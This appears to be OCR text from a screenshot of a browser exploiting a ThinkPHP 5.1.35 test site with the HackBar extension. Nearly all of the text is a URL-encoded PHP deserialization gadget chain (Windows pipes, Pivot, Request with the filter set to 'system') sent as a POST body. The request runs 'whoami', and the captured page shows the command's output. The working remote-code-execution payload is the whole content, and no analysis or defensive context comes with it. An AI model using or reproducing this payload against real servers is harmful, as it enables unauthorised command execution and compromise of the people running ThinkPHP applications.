 不安全 | tp5135.com/public/?a=whoami
thinkphp 5.1.35
y7k0oi98l\sun
页面错误！请稍后再试～
ThinkPHP V5.1.35 LTS
DevTools - tp5135.com/public/?a=whoami
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://tp5135.com/public/?a=whoami
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
exp=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00th
ink%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think
%5Cmodel%5CPivot%22%3A2%3A%7Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A
%7Bs%3A1%3A%22a%22%3BO%3A13%3A%22think%5CRequest%22%3A3%3A%7Bs%3A9%3A%22%00%
2A%00config%22%3Ba%3A1%3A%7Bs%3A8%3A%22var_ajax%22%3Bs%3A0%3A%22%22%3B%7Ds%3A
7%3A%22%00%2A%00hook%22%3Ba%3A1%3A%7Bs%3A7%3A%22visible%22%3Ba%3A2%3A%7Bi%3A0
%3Br%3A5%3Bi%3A1%3Bs%3A6%3A%22isAjax%22%3B%7D%7Ds%3A9%3A%22%00%2A%00filter%22%3
Bs%3A6%3A%22system%22%3B%7D%7Ds%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%
3A1%3A%22a%22%3Ba%3A1%3A%7Bs%3A1%3A%22b%22%3Bs%3A1%3A%22c%22%3B%7D%7D%7D%
7D%7D